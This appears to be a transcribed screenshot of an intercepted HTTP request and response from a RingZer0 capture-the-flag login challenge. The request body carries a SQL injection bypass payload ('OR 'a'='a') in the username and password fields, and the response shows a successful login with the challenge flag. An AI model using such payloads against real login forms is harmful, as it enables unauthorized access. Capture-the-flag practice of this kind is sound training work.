 Request
Raw Params Headers Hex
POST /challenges/1 HTTP/1.1
Host: ringzer0ctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ringzer0ctf.com/challenges/1
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Cookie: PHPSESSID=nlvflrj2e7238vr7li5ouhd0o6
Upgrade-Insecure-Requests: 1
username=username'+OR+'a'='a&password=password'+OR+'a'='a
Response
Raw Headers Hex HTML Render
Challenge 1 Bypass me if you can
Username Password Login
Logged in... GOOD JOB! FLAG-238974289383274893
Submit flag